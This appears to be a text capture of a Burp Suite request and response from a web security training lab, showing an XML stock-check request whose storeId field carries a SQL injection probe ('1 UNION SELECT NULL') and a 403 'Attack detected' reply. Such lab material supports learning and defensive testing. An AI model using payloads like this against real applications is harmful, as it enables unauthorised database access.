 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ace00a6040e379c81c22aa1005f0011.web-security-academy.net
3 Cookie: session=nBoWf6Wuc07ezm8fq3xLeyjKCB7ZHTWU
4 Content-Length: 125
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ace00a6040e379c81c22aa1005f0011.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ace00a6040e379c81c22aa1005f0011.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,tr;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"